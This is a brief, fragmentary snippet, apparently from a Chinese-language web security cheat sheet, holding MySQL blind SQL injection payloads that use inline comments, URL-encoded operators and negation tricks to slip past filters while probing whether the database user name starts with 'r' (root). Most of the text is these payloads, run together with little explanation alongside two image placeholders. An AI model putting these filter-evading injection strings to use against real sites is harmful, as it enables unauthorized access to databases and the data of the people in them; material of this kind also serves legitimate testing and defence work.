/*!%26%26*/ substr((select hex(user/**/(/*!*/))),1,1)=r #结果如果为true,则用户有可能是rootand!!!substr((select unhex(hex(user/**/(/*!*/)))),1,1)=r/*!%26%26*/ substr((select hex(user/**/(/*!*/))),1,1)>1and!!!substr((select unhex(hex(user/**/(/*!*/)))),1,1)=unhex(72)
